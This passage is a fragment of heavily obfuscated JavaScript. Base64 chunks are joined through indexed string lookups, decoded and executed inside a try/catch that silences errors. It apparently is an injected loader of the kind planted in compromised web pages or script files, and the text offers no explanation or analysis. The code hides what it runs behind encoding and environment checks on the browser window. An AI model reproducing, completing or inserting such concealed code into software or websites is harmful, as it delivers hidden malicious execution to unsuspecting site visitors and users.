iB2IGluIH'+_0x5130083v(0x14b)+_0x5130083v(0xa7)+_0x5130083v(0xd7)+'WVbUigweDQ3MiwnWE94RCcpXShmLHRoaX'+'MsZnVuY3Rpb24oKXt2YXIgUz1SLEE9e30'+'7QVtTKDB4M2ZiLCdwc2N3JyldPXVbUygw'+_0x5130083v(0x1db)+_0x5130083v(0x211)+'B3aW5kb3cs')+('dVtTKDB4MzUyLCc3R2pAJyldKT93aW5kb'+'3c6dVtTKDB4MjIxLCdJOEUzJyldKHR5cG'+_0x5130083v(0x19d)+_0x5130083v(0x207)+_0x5130083v(0x1a0)+_0x5130083v(0x7e)+'EoJDYnKV0odHlwZW9mIGdsb2JhbCx1W1M'+'oMHg2MTMsJzY4YksnKV0pP2dsb2JhbDp0'+_0x5130083v(0x7b)+'Ec9bmV3IERbKFQoMHgzYWQsJ3QjTnYnKS'+'krJ3AnXShCW1QoMHg1MGQsJ2VmRjUnKV0'+'pO3JldHVybiFHW1QoMHgyN2MsJ1lmXjEn'+_0x5130083v(0x1a7)+_0x5130083v(0xd3)+'wnUGNaeicpXSh5KTtmb3IodmFyIHo9MHg'+'yO2VbUigweDU4OCwnUGNaeicpXSh6LHhb'+'UigweDQxMiwnc3NUaCcpKydoJ10pO3orK'+'ylpZihlW1IoMHgxNTIsJ1hPeEQnKV0od1'+'tSKDB4MmMwLCdASXFnJykrUigweDI5Myw'+'nUXQjcicpXSh4W3pdWzB4MF0pLHhbel1b'+'MHgxXSkpcmV0dXJuO3JldHVybiAweDE7f'+'Sh2LGFyZ3VtZW50cykpcmV0dXJuIHBbdl'+'07fWZ1bmN0aW9uIGgocCl7dmFyIFU9Six'+'zPW5ldyBSZWdFeHAoZVtVKDB4NGE5LCcm'+_0x5130083v(0x100)+'25wMygnKV1bVSgweDNmNywnI2JbJicpKy'+'djZSddKHMsJycpLHM9ZVtVKDB4NDdjLCd'+'xXWFnJyldKGJ0b2EscClbVSgweDYwZSwn'+_0x5130083v(0x18e)+'CcmWUskJyldKCcuJylbVSgweDNkYSwnNm'+'xsXScpXSgn')+('JylbVSgweDIwMCwnc3NUaCcpKydzZSddK'+_0x5130083v(0xe9)+'1zW1UoMHgzNzgsJ2RSJVInKSsnY2UnXSg'+'vW2EtekEtWl0vZyxmdW5jdGlvbih1KXt2'+_0x5130083v(0x195)+'DQ0MiwnUXQjcicpK1YoMHgxZjcsJyRCXn'+_0x5130083v(0x234)+'nKV0oZVtWKDB4MzdkLCdoS2JkJyldKHUs'+'J1onKT8weDVhOjB4N2EsdT1lW1YoMHgyN'+'GEsJ0RwVmcnKV0odVtWKDB4NTg5LCcwM1'+'NxJykrVigweDVkYiwnRVcxNicpXSgweDA'+'pLDB4ZCkpP3U6ZVtWKDB4MmFmLCdRdCNy'+_0x5130083v(0x147)+'0V4cChlW1UoMHgyYTYsJ3QjTnYnKV0sJ2'+'cnKTtyZXR1cm4gZVtVKDB4MmI3LCdlZkY'+'1JyldKGVbVSgweDE5NiwncmgpXicpXShl'+'W1UoMHgzYjQsJ1l4T1QnKV0oZVtVKDB4M'+'Tk0LCckQl52JyldKGVbVSgweDJmYywnJl'+_0x5130083v(0x1ee)+'pXSksZVtVKDB4NGU2LCdFVzE2JyldW1Uo'+'MHgxOTEsJ3JuQUYnKSsnY2UnXShzLCcnK'+'SksJy8nKSxwKSxlW1UoMHgzNDYsJ3FdYW'+'cnKV0pO312YXIgaSxqLGssbSxuPW5ldyB'+'SZWdFeHAoZVtKKDB4NWRmLCdkXTFhJyld'+'LCdnJyk7aT1lW0ooMHgyYmIsJyNiWyYnK'+'V0saj1uLGs9ZnVuY3Rpb24oKXt2YXIgVz'+'1KLHA9e307cFtXKDB4NWQ3LCc2bGxdJyl'+_0x5130083v(0x1bf)+'RCxFLEcsSCl7dmFyIFg9VztyZXR1cm4gZ'+'VtYKDB4MTg2LCc3R2pAJyldKHYsdyx4LH'+'kseixBLEIs')+('RCxFLEcsSCk7fSxwW1coMHg1NTgsJ3EjK'+'kcnKV09ZnVuY3Rpb24odix3KXt2YXIgWT'+'1XO3JldHVybiBlW1koMHg1MjgsJ1BjWno'+'nKV0odix3KTt9LHBbVygweDM0ZiwnMExG'+'KCcpXT1mdW5jdGlvbih2LHcseCx5LHosQ'+'SxCKXt2YXIgWj1XO3JldHVybiBlW1ooMH'+_0x5130083v(0x21f)+_0x5130083v(0xa9)+'ZnVuY3Rpb24odix3LHgseSx6KXt2YXIgY'+'TA9VztyZXR1cm4gZVthMCgweDMwYSwnbD'+_0x5130083v(0x1b1)+_0x5130083v(0xdc)+'aW5kb3cse30pLHU9bmV3IFJlZ0V4cChlW'+'1coMHg0NTgsJ105V3cnKV0sJ2cnKSx1PX'+'RbZVtXKDB4NDYzLCdEcFZnJyldW1coMHg'+'zMWMsJ3NzVGgnKSsnY2UnXSh1LCcnKV07'+_0x5130083v(0x162)+'WIsJ1ltdSMnKV09ZVtXKDB4NGNkLCc0W1'+'ttJyldKGgsZnVuY3Rpb24oKXt2YXIgYTE'+'9Vyx2PXNbYTEoMHgzYjgsJ3I1Tm0nKV0o'+'ZyxzW2ExKDB4MmU3LCdoS2JkJyldKHdpb'+'mRvdyx7fSksMHg4LFsweDcsMHg3NF0sWz'+'B4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQ'+_0x5130083v(0xc2)+'NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY0X'+_0x5130083v(0xac)+'ExLCdJOEUzJyldKGcsdiwweDgsWzB4Nyw'+'weDZlXSxbMHg0LDB4NzRdLFsweDIsMHg2'+'M10sWzB4MCwweDZjXSksISF2JiZzW2ExK'+_0x5130083v(0x22f)+'B4MywweDY2')+('XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+_0x5130083v(0x120)+'5kb3cpKXx8KG09ZVtKKDB4NjEwLCdsOWl'+'VJyldKGcsbSwweDEwLFsweGYsMHg3Ml0s'+'WzB4ZCwweDZlXSxbMHhhLDB4NzNdLFswe'+_0x5130083v(0x22e)+'B4NDVdLFsweDIsMHg2NF0sWzB4MCwweDY'+'xXSkpJiZlW0ooMHgxM2UsJ1l4T1QnKV0o'+'bSxpW0ooMHg0YWEsJzdaZUMnKSsnY2UnX'+'ShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x4766499.slice(_0x4766499.indexOf("{") + 1, _0x4766499.lastIndexOf("}"))})())),g[W(0x1f2,'1WVM')])));}catch(K){}}());